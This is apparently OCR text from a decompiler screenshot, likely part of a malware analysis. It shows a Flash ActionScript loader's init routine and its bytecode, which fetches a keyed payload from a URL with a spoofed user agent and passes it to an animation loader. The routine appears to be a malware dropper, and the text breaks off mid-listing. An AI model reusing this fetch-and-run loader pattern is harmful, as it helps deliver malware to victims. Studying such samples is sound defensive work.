 ActionScript source
nw24
97
98 private function init(param1:Event = null) : *
99 {
100 var sba:ByteArray = null;
101 removeEventListener(Event.ADDED_TO_STAGE,this.init);
102 var so:SharedObject = SharedObject.getLocal("nw24");
103 var key:String = "njikqzcmxs";
104 var url:String = "http://localhost:8080/nw24";
105 var uas:String = "fake UserAgent";
106 so.clear();
107 so.flush();
108 try
109 {
110 sba = this.get_skotina(key,url,uas);
111 Data99.Anim(sba);
112 return;
113 }
114 catch(error:Error)
115 {
Edit (Experimental)
Method/Getter/Setter Trait
init
0xFF push
0x FF
40 pushstring "nw24"
41 callproperty Qname(PackageNamespace(""),"getLocal") 1
42 coerce Qname(PackageNamespace("flash.net"),"SharedObject")
43 setslot 2
44 getscopeobject 1
45 pushstring "njikqzcmxs"
46 setslot 3
47 getscopeobject 1
48 pushstring "http://localhost:8080/nw24"
49 setslot 4
50 getscopeobject 1
51 pushstring "fake UserAgent"
52 setslot 5
53 getscopeobject 1
54 getslot 2
55 callpropvoid Qname(PackageNamespace(""),"clear") 0
56 getscopeobject 1
57 getslot 2
58 callpropvoid Qname(PackageNamespace(""),"flush") 0
59 ofs0086:getscopeobject 1
Edit